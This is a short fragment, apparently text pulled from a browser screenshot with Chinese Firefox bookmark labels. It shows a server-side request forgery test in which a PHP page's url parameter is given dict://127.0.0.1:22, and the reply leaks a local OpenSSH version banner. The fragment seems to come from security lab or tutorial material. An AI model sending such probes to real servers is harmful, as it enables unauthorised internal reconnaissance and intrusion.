 /test/ssrf1.php?url=dict://127.0.0.1:22
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 常用网址
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4 Protocol mismatch.